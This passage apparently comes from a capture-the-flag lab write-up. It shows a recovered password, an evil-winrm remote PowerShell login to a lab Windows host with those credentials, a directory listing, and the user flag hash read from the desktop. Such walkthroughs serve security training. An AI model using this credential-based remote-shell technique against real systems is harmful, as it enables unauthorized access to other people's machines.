 Password: sT333ve2
❯ evil-winrm -i 10.10.10.182 -u s.smith -p 'sT333ve2'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detectio
n_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-p
ath-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Documents> cd ..
*Evil-WinRM* PS C:\Users\s.smith> cd desktop
*Evil-WinRM* PS C:\Users\s.smith\desktop> dir
Directory: C:\Users\s.smith\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 8/26/2025 2:43 PM 34 user.txt
-a---- 2/4/2021 4:24 PM 1031 WinDirStat.lnk
*Evil-WinRM* PS C:\Users\s.smith\desktop> type user.txt
f878539a7f10329e5d648560db7768b9
*Evil-WinRM* PS C:\Users\s.smith\desktop>